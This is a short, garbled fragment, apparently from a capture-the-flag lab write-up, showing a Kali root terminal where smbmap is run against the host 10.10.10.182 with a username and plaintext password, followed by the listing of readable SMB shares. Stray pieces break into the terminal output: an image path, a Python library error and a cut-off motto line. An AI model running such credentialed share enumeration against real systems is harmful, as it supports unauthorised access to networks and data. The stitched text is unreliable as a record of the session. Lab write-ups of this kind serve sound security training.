 oscrypto.errors.LibraryNotFoundError: Error detecting the version of libcrypto
tools
┌──(root㉿kali)-[~/IT/Temp/s.smith/vncpasswd.py]
└─# smbmap -H 10.10.10.182 -u 's.smith' -p 'sT333ve2'
"the quieter you become, the
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ READ ONLY
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
┌──(root㉿kali)-[~/IT/Temp/s.smith/vncpasswd.py]
└─#